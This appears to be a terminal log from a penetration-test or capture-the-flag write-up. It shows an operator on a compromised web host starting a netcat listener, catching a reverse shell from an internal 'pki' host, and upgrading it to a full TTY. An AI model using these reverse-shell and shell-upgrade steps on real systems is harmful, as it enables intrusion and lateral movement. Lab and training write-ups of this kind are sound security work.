 www-data@web:/tmp$ ping -c 1 192.168.254.3
PING 192.168.254.3 (192.168.254.3) 56(84) bytes of data.
64 bytes from 192.168.254.3: icmp_seq=1 ttl=64 time=0.089 ms

--- 192.168.254.3 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.089/0.089/0.089/0.000 ms
www-data@web:/tmp$ ./nc -nlvp 4646
Connection from 192.168.254.3:57050
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname -I
192.168.254.3
$ hostname
pki
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@pki:~/html$ ^Z
[1]+  Stopped                 ./nc -nlvp 4646
www-data@web:/tmp$ stty raw -echo; fg
./nc -nlvp 4646
               reset xterm
VPN - root's tasks web pki